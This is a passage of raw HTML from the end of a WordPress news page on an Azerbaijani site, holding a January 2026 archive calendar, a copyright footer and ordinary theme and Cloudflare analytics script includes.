1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.mustaqil.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td id="today"><a href="https://www.mustaqil.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



